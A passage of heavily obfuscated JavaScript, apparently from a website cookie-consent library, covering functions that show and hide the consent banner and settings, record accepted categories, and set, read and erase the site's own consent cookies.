_0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0x